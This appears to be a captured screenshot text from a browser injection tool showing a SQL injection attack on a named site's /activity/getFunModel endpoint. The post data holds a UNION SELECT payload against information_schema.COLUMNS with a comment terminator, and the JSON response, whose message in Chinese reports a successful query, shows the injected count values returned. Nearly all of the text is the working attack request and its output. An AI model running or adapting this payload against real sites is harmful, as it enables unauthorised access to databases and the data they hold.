 Load URL
http://at.addev.com/activity/getFunModel
Split URL
Execute
Enable Post data Enable Referrer
Post data
FActID=631007059 union select count(*),count(*) from information_schema.COLUMNS -- ;
1 {
2 code: 0,
3 msg: "查询功能模块成功！",
4 data: [
5 {
6 FActFunID: "35051",
7 FFunName: "35051"
8 }
9 ]
10 }